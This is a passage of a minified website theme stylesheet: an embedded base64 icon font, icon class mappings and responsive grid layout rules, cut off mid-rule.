jMhMhYdAQNVKhgT/gATGCo3SUk3KhgTAgATGCo3SUn9nwGq/lYBqv5WAaqrFxQqGBP+ABMYKhQXFxQCqhQXAlUBABQXFxT/[base64]/9UDgAN8AB4AQwAAASIGFREUBiMhIiY1ETQmIyIGFREUFjMhMjY1ETQmIyU3ERQWMzI2NREXHgEzMjY3NjQvAS4BIyYiBw4BDwEGFBcWMjcDVRMXGBP+ABMYFxMUF0o2AgA2ShcU/h5iGBMTGGIGDgoJDgcMDKsDBwMGEgoDBwOrDAwNIg0B1RcT/qoTFxcTAVYTFxcT/qo2Sko2AVYTF7hi/jwUFxcUAcRiBwYGBw0iDaoDBgMDAwMDqg0iDQ0NAAQAVf/VA6sDgAA0AEAATQBjAAABIgYHJzQ2NTQmJzceATMyNjU0JiMiBhUUFhcHLgEjIgYVFBYzMjY3FxQGFRQWMzI2NTQmIxEyFhUUBiMiJjU0NgEiJjU0NjMyFhUUBiMBIiY1NDY3OAExOAExPgEzMhYVFAYjAwAjPhbjBQYD4ho/I0ZlZUZGZQYD5xY+I0ZlZUYjPhbjBWVGRmVlRiMyMiMjMjL+IyMyMiMjMjIjAgAjMgYGCikWIzIyIwErHReFDRUNDBYNhBccZEZHZGRHDBYNhBccZEZHZB0WhA0VDUZlZUZGZQIAMiQjMjIjJDL+KjIkIzIyIyQy/tYyIw0UChMXMiMjMgAAAAACACsAAAPVA2YAKABCAAABLgEnJScmIg8BBSIGBwYWHwEDBhYXHgE/ARc6ATMyNjc+AScDNz4BJwUOARUXJyYiDwE3NCYvATcyNj8BFx4BMxcHA9UDEg3+73wJOgl8/vMNEwYEBwnFLwMKCgkZDfPzBwgHBg0GCgoDL8UJBwT+4gYGIrwKEwm8JgYGmtEKEgZeXgMSDdGaAisMDgQm9xcX8yoSDA0YBsD+7w0XBwYEBoCABQQGFw0BEcAHFgq8ChMJ0mMGBmPSCRMKkR4PBsC8CQwelQAAAAADACv/9wONA4AAGgAlADsAAAkBLgEjISIGFREUFhcBHgEzMjY3ATgBMTY0JwcBBiInAREhARYUAQ4BFRQWFx4BMzI2Nz4BNTQmJyYiBwON/pEHDQr+VRMXBgYBbxQwFhosFAEzJiY8/s0NIg3+ngFvAWIN/a8HBgYHBg4KCQ4HBgYGBg0iDQIEAW8HBhcU/lYKDgb+kRMUFBMBMyZnJnf+zQ0NAWIBb/6eDSIBBAcNCgoNBwYHBwYHDQoKDQcNDQADADf/2gPVA4AAJQA7AEYAAAEuASMwIiMhIgYHAwYWFzoBOwEVFBYzMjY3EzMyNjcwNDERMjYxAQMuAT0BNCYrATAiIy4BNxM+ATMhETcOASsBETM2FhcRA9UGUDYCA/2vMEYKPAY+MwcIBslkRwwXA55VN1AGAwH+1poaIhcT9AUDEBUDPAMXEAG41QMhE0lJEyEDAwQ3RT4t/oAzVweARmQMDQFnRTYFASYE/oX+pgoqHasTFwQbEAGAEBf+XlEUGwGAAxwW/t4AAAADACv/1QPJA4AAIgAtAEkAAAEuAScqASsBNTQmIyIGBwMjIgYVERQWMyE4ATEyNjcTNiYnASMiJjURNDY7ARElDgEjOAExIRETHgEdARQWOwE6ATMyFhceARUDA68QLBkHCAfEZEcMFwOeZjdJSTcCYjBGCjwDDRD9UVUUFxcUVQI3AxcQ/kiaGiIXE/QDAgMKDgYGAkACIhMdA4BHZA0N/ppKNv7VNko+LQGAGjIW/[base64]/VA6sDfAAeAEIAAAEiBh0BFAYjISImPQE0JiMiBh0BFBYzITI2PQE0JiMBNxEUFjMyNjURFx4BMzI2NzY0LwEuASMmIgcOAQ8BBhQXFjIDgBMYFxP9qhMXGBMTGEo2AlY2ShgT/[base64]/4rNkpKNgHVN0nnBg0GBwgHCQwMCf6VFxT+KxMYGBMB1RQXASu4uAKmBwQHpoQ2Sko2/lU2Sko2hacDBQEDBhQMAasNEwb+LxMXFxMBqxMYGBP+poWE/vcAAAADAAAA1QQAAqsAMQA+AEoAAAEiBw4BBwYVFBYXIz4BNTQnLgEnJiMiBw4BBwYVFBceARcWMyEyNz4BNzY1NCcuAScmBTQ2MzIWFRQGIyImNQUiJjU0NjMyFhUUBgMVMCorQBMSHhnEGR4SE0ArKjAwKytAEhMTEkArKzACKjArK0ASExMSQCsr/[base64]/AYEB6IXE/8AFBeiAwYBBAYTDQJVDRMH/d5zAwWrBQRz/[base64]/VA6YDfAAhADQAAAEuASMhEzYmJyYGBwEOARceATMhAwYWFx4BMzI2NwE+AScBNzQmJy4BIyEBBxQWFx4BMyEBA6YGEw3+ryYEEA0NHQn+VQcEBwYTDQFRJgQQDQMLAwoSBgGrBwQH/[base64]/[base64]/PG4nKSwCFxZQNzY+KxcUExcXExQXAAMAK//VA9UDgAAbADcATgAAASIHDgEHBhUUFx4BFxYzMjc+ATc2NTQnLgEnJgMiJy4BJyY1NDc+ATc2MzIXHgEXFhUUBw4BBwYDNTQmIyIGFREUFh8BHgEzMjY3NjQvAQIAYlVWfyUkJCV/VlViYlVWfyUkJCV/VlViUEZGaB4eHh5oRkZQUEZGaB4eHh5oRkYlGBMTGAcGgAcRBgYRBw0NcwOAJSSAVVZhYlVWfyUlJSV/VlViYVZVgCQl/KseHmhGRlBQRkZoHh4eHmhGRlBQRkZoHh4Bke8TFxcT/[base64]/bcuKSk9ERISET0pKS4uKSk9ERIBIyN6UlFdQHUtCRAHCBIBQBIRPSkpLi4pKT0REhIRPSkpLiBdUVJ6IyOAMC4IEwoCARIRPSkpLi4pKT0REhIRPSkpLiBdUVJ6IyOAMC4IEwoCAQABAAD/wAQAA8AAIwAAASERNCYrASIGFREhIgYdARQWMyERFBY7ATI2NREhMjY9ATQmA+D+oBMNwA0T/qANExMNAWATDcANEwFgDRMTAkABYA0TEw3+oBMNwA0T/qANExMNAWATDcANEwAAAAABAAD/wAQAA8AACwAAASERIREhESERIREhBAD+wP6A/sABQAGAAUACgAFA/sD+gP7AAUAAAQCg/8ADYAPAAAUAAAEHCQEXAQFgwAFA/sDAAgADwMD+wP7AwAIAAAEA4P/AA2ADwAAFAAABBwkBFwEBYIABgP6AgAIAA8CA/oD+gIACAAABAAAAYAQAAuAABQAAAScJAQcBBACA/oD+gIACAAJggP6AAYCA/gAAAQAAAGAEAAMgAAUAAAEnCQEHAQQAwP7A/sDAAgACYMD+wAFAwP4AAAEAAAAaA7cDpQAuAAABFAYPARMcARUUBiMiJiclBQ4BIyImNTQ2NRMnLgE1NDY3JRM+ATMyFhcTBR4BFQO3CQbPMQsMBgwF/v//AAYLBgwMATHQBQkVCwEfgAQPCQoPA4EBHwoWAkUIDgXL/uMDBgMLEQQDhoYDBBELAwYDAR3LBQ4IDQwBKgEECBAQCP78KgEMDQABAAAAAQAAmkw3yV8PPPUACwQAAAAAANZqHbUAAAAA1modtf///8AEAQPAAAAACAACAAAAAAAAAAEAAAPA/8AAAAQA/////wQBAAEAAAAAAAAAAAAAAAAAAABNBAAAAAAAAAAAAAAAAgAAAAQAAAAEAAAJBAAAWgQAAA4EAP//BAAACAQAAFEEAP//BAD//[base64]/wMdgzkDUoN/g6ADyQPnhA8EIYQ7BEuEbwR/BJiEsgTLhOIFA4UQBS+FRgVehXiFkQWyhc2F5YX/[base64]') format("truetype");font-weight:400;font-style:normal}.os-new-icon{font-family:osfontnew!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.os-new-icon-arrow-down2:before{content:"\e946"}.os-new-icon-arrow-down3:before{content:"\e947"}.os-new-icon-arrow-right2:before{content:"\e944"}.os-new-icon-arrow-right3:before{content:"\e945"}.os-new-icon-plus:before{content:"\e942"}.os-new-icon-plus2:before{content:"\e943"}.os-new-icon-quotes-left:before{content:"\e940"}.os-new-icon-quotes-right:before{content:"\e941"}.os-new-icon-arrow-down:before{content:"\e909"}.os-new-icon-arrow-left:before{content:"\e90a"}.os-new-icon-arrow-right:before{content:"\e90b"}.os-new-icon-arrow-up:before{content:"\e90c"}.os-new-icon-book:before{content:"\e90d"}.os-new-icon-bookmark:before{content:"\e90e"}.os-new-icon-chevron-down:before{content:"\e90f"}.os-new-icon-chevron-left:before{content:"\e910"}.os-new-icon-chevron-right:before{content:"\e911"}.os-new-icon-chevron-up:before{content:"\e912"}.os-new-icon-clock:before{content:"\e93f"}.os-new-icon-eye:before{content:"\e913"}.os-new-icon-facebook:before{content:"\e914"}.os-new-icon-feather:before{content:"\e915"}.os-new-icon-file-text:before{content:"\e916"}.os-new-icon-film:before{content:"\e917"}.os-new-icon-filter:before{content:"\e918"}.os-new-icon-grid:before{content:"\e919"}.os-new-icon-heart:before{content:"\e91a"}.os-new-icon-image:before{content:"\e91b"}.os-new-icon-instagram:before{content:"\e91c"}.os-new-icon-layers:before{content:"\e91d"}.os-new-icon-link:before{content:"\e91e"}.os-new-icon-link-2:before{content:"\e91f"}.os-new-icon-list:before{content:"\e920"}.os-new-icon-mail:before{content:"\e921"}.os-new-icon-maximize-2:before{content:"\e922"}.os-new-icon-menu:before{content:"\e923"}.os-new-icon-message-circle:before{content:"\e924"}.os-new-icon-message-square:before{content:"\e925"}.os-new-icon-minimize-2:before{content:"\e926"}.os-new-icon-more-horizontal:before{content:"\e927"}.os-new-icon-more-vertical:before{content:"\e928"}.os-new-icon-music:before{content:"\e929"}.os-new-icon-paperclip:before{content:"\e92a"}.os-new-icon-plus3:before{content:"\e92b"}.os-new-icon-plus-circle:before{content:"\e92c"}.os-new-icon-plus-square:before{content:"\e92d"}.os-new-icon-printer:before{content:"\e92e"}.os-new-icon-search:before{content:"\e92f"}.os-new-icon-share:before{content:"\e930"}.os-new-icon-share-2:before{content:"\e931"}.os-new-icon-star2:before{content:"\e932"}.os-new-icon-tag:before{content:"\e933"}.os-new-icon-thumbs-down:before{content:"\e934"}.os-new-icon-thumbs-up:before{content:"\e935"}.os-new-icon-twitter:before{content:"\e936"}.os-new-icon-upload:before{content:"\e937"}.os-new-icon-video:before{content:"\e938"}.os-new-icon-voicemail:before{content:"\e939"}.os-new-icon-volume-2:before{content:"\e93a"}.os-new-icon-x:before{content:"\e93b"}.os-new-icon-zap:before{content:"\e93c"}.os-new-icon-zoom-in:before{content:"\e93d"}.os-new-icon-zoom-out:before{content:"\e93e"}.os-new-icon-star:before{content:"\f005"}.os-new-icon-thin-0010_newspaper_reading_news:before{content:"\e900"}.os-new-icon-thin-0041_filter_funnel:before{content:"\e901"}.os-new-icon-thin-0245_text_numbered_list:before{content:"\e902"}.os-new-icon-thin-0260_link_url_chain_hyperlink:before{content:"\e903"}.os-new-icon-thin-0285_chat_message_quote_reply:before{content:"\e904"}.os-new-icon-thin-0587_movie_video_cinema_flm:before{content:"\e905"}.os-new-icon-thin-0595_music_note_playing_sound_song:before{content:"\e906"}.os-new-icon-thin-0618_album_picture_image_photo:before{content:"\e907"}.os-new-icon-thin-0621_polaroid_picture_image_photo:before{content:"\e908"}@media(min-width:768px) and (max-width:991px){.display-type{content:"tablet"}}@media(max-width:767px){.display-type{content:"phone"}}.index-isotope{padding-top:20px}.index-isotope.v2{padding-top:0}@media(min-width:992px){.page-fixed-width .featured-posts-slider-contents,.page-fixed-width .index-isotope,.page-fixed-width ul.products{margin-left:-1%;margin-right:-1%}.page-fixed-width .featured-posts-slider-contents .item-isotope,.page-fixed-width .featured-posts-slider-contents article.featured-post,.page-fixed-width .index-isotope .item-isotope,.page-fixed-width .index-isotope article.featured-post,.page-fixed-width ul.products .item-isotope,.page-fixed-width ul.products article.featured-post{width:33.323333333333%;padding:1%}.page-fixed-width .featured-posts-slider-contents .item-isotope.item-double-width,.page-fixed-width .featured-posts-slider-contents article.featured-post.item-double-width,.page-fixed-width .index-isotope .item-isotope.item-double-width,.page-fixed-width .index-isotope article.featured-post.item-double-width,.page-fixed-width ul.products .item-isotope.item-double-width,.page-fixed-width ul.products article.featured-post.item-double-width{width:66.646666666667%}.page-fixed-width .featured-posts-slider-contents,.page-fixed-width .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(max-width:992px){.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v1,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v3,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v1,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v3{padding:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v1 .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v3 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v1 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v3 .item-isotope{padding:15px 0;float:none}}@media(min-width:992px) and (max-width:1199px){.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .index-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post{width:49.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post.item-double-width{width:99.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope{width:49.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:99.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1200px) and (max-width:1599px){.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .index-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post{width:33.323333333333%;padding:1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope{width:33.323333333333%;padding:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1600px) and (max-width:1749px){.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .index-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post{width:24.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post.item-double-width{width:49.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope{width:24.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:49.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1750px) and (max-width:5000px){.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .index-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post{width:19.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-left .index-isotope article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope article.featured-post.item-double-width{width:39.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-left .index-isotope.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope{width:19.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-left .index-isotope.v2 .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-right .index-isotope.v2 .item-isotope.item-double-width{width:39.98%}.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-left .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-right .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(max-width:768px){.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v1,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v3{padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v1 .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v3 .item-isotope{padding:5px 0;float:none}}@media(min-width:768px) and (max-width:991px){.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post{width:49.99%;padding:1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post.item-double-width{width:99.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope{width:49.99%;padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:99.98%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:992px) and (max-width:1199px){.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .index-isotope{margin-left:-1%;margin-right:-1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post{width:33.323333333333%;padding:1%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope .item-isotope.item-double-width,.page-fluid-width.no-sidebar.menu-position-top .index-isotope article.featured-post.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents.isotope-condensed article.featured-post,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed .item-isotope,.page-fluid-width.no-sidebar.menu-position-top .index-isotope.isotope-condensed article.featured-post{padding:.7%}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2{margin-left:0;margin-right:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope{width:33.323333333333%;padding:0}.page-fluid-width.no-sidebar.menu-position-top .index-isotope.v2 .item-isotope.item-double-width{width:66.646666666667%}.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents,.page-fluid-width.no-sidebar.menu-position-top .featured-posts-slider-contents article.featured-post{padding-top:0;padding-bottom:0}}@media(min-width:1200px) and (max-width:1299px){.page-fluid-width.no-sidebar.menu-position-top 